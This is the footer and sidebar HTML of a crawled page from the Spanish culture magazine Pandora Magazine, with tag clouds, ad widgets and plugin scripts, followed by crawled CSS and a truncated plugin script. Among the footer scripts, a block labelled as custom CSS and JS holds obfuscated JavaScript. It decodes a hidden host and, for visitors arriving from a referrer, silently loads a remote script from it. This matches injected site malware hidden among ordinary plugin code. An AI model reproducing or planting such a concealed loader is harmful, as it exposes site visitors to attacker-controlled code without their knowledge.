(1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>noviembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2024/04/">&laquo; Abr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script async="async" type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5" id="akismet-form-js"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="wN90L1bE8c1Eod3ILcpMWw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="wN90L1bE8c1Eod3ILcpMWw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308
body_size: 303
content:
.fiblink {
  display:inline-block;
  line-height: 30px;
  padding-left: 30px;
  font-size: 15px;
  font-weight: bold;
  color: #3b5998!important;
  text-decoration: none;
}

.fiblinkimage {
  display:inline-block;
}

.fiblink:hover {
  text-decoration: underline;
}

#fib-container {
   display:block;
}

--- FILE ---
content_type: text/css
request_url: http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css
body_size: 2733
content:
/* import base CSS style */
@import 'default.css';


/* globals */
input[type=submit]:hover  { background: #313428; }

a, a:link, a:visited	{ color: #8C1600; text-decoration: none; }
a:hover					{ color: #0B4FD8; }

/* header */
#header					{ background: #3D0A00; border-bottom: 5px solid #721B12; }
.blog-description		{ font-size: 11px; color: #BC2D1E; }

/* top menu */
#top-menu  { background: #330800; border-bottom: 1px solid #4A0C00; }
#top-menu .sf-menu a  { color: #FFF; }
#top-menu .sf-menu ul li  { border: 1px solid #330800; }
#top-menu .sf-menu a:hover, #top-menu .sf-menu li:hover, #top-menu .sf-menu li.sfHover, #top-menu .sf-menu ul li  { color: #FFF; background: #4F0C00; }
#top-menu .sf-menu ul a:hover, #top-menu .sf-menu ul li.sfHover, #top-menu .sf-menu ul li:hover { color: #4F0C00; background: #FFF; }
#top-menu .sf-menu ul li.sfHover a.sf-with-ul { color: #4F0C00; }

/* main navigation */
#nav  { background: #7E1E14; min-width: 990px; }
#nav .sf-menu a  { color: #FFF; }
#nav .sf-menu ul li  { border: 1px solid #A91B00; }
#nav .sf-menu a:hover, #nav .sf-menu li:hover, #nav .sf-menu li.sfHover, #nav .sf-menu ul li  { background: #A91B00; color: #FFF; }
#nav .sf-menu ul a:hover, #nav .sf-menu ul li.sfHover, #nav .sf-menu ul li:hover { color: #A91B00; background: #FFF; }
#nav .sf-menu ul li.sfHover a.sf-with-ul { color: #A91B00; }

/* search bar */
.searchform  { border: 3px solid #7E1E14; }

/* sidebar */
.sidebar-read-more:link, .sidebar-read-more:visited	{ background: #8C1600; }
.sidebar-read-more:hover  { background: #0B4FD8; }

.widgettitle  { background: #7E1E14; color: #FFF; }
.widgettitle a  { color: #FFF; }

#bottom-content-1 .widgettitle, #bottom-content-2 .widgettitle  { color: #333; }

.multi-sidebar .tabs li	{ background: #7E1E14; border: 1px solid #CCC; }				
.multi-sidebar .tabs .ui-tabs-selected a:link, .multi-sidebar .tabs .ui-tabs-selected a:visited	{ color: #7E1E14; }			

/* tapestries */
.posts-quick .quick-read-more a:hover, #commentlist .comment-controls a:hover, .navigation a:hover, .comments-navigation a:hover, .wp-pagenavi a:hover, .wp-pagenavi span.current, .comments-navigation span.current { background: #8C1600; color: #FFF; }

.home-title				{ color: #8C1600; }

/* single post */
.single .post .entry-comments, .single-post .entry-comments  { background-color: #8C1600; display: inline-block; color: #FFF; }

.single-post-meta-field  { background: #313428; display: block; border: 1px solid #144275; padding: 5px 10px; color: #FFF; font-weight: 700; }
.single-post-meta-value	 { border: 1px solid #CCC; padding: 5px 10px; background: #F0F0F0; display: block; }

/* author template */
.author-posts-title, .author-content h1, .archive-title { color: #091e36; }

--- FILE ---
content_type: text/javascript
request_url: http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/nrelate_js.min.js?ver=1.4.0
body_size: 59812
content:
/*v.140*/if("undefined"==typeof nRelate){var nr_load_time=(new Date).getTime();nRelate=function(){function r(a){this.res=a||10}function n(a,b){var c=f.extend({},{type:"alert",callback:null},b);this.dialog=f.xgebi(a);if(!this.dialog)if(a)this.dialog=document.createElement("div"),this.dialog.innerHTML=a,document.body.appendChild(this.dialog);else return!1;n.instances[a]=this;var d=document.createElement("div");d.className="nr_dialog";d.style.position="absolute";d.style.zIndex=9E3;d.style.top=0;d.style.left=
"-9999px";d.style.overflow="hidden";d.style.MozBorderRadius="10px";d.style.WebkitBorderRadius="10px";d.style.borderRadius="10px";d.style.MozBoxShadow="rgb(0, 0, 0) 0 0 18px 0";d.style.WebkitBoxShadow="rgb(0, 0, 0) 0 0 18px 0";d.style.boxShadow="rgb(0, 0, 0) 0 0 18px 0";d.style.border="1px solid rgb(53, 106, 193)";d.style.backgroundColor="#fff";c.height&&(d.style.height=c.height+"px");var e=document.createElement("img");e.src="http://css.nrcdn.com/images/nr_close.png";e.title="Close dialog";e.style.cursor=
"pointer";e.style.position="absolute";e.style.top="5px";e.style.right="5px";f.bind(e,"click",function(b){n.instances[a].hide();f.is_function(c.callback)&&c.callback(!1)});d.appendChild(e);d.appendChild(this.dialog.parentNode.removeChild(this.dialog));if("confirm"==c.type){var g,h,m;g=document.createElement("span");f.xac(g,"nr_dialog_btn nr_btn_ok");g.innerHTML=c.txt_ok||"Ok";f.bind(g,"click",function(){n.instances[a].hide();f.is_function(c.callback)&&c.callback(!0)});h=document.createElement("span");
f.xac(h,"nr_dialog_btn nr_btn_cancel");h.innerHTML=c.txt_ok||"Cancel";f.bind(h,"click",function(){n.instances[a].hide();f.is_function(c.callback)&&c.callback(!1)});m=document.createElement("div");f.xac(m,"nr_dialog_btns");m.appendChild(g);m.appendChild(h);d.appendChild(m)}this.closebtn=e;this.dialog=d;document.body.appendChild(this.dialog);d=n.grey;d||(d=document.createElement("div"),d.className="nr_dialog_overlay",d.style.position="fixed",d.style.overflow="hidden",d.style.zIndex="9000",d.style.opacity=
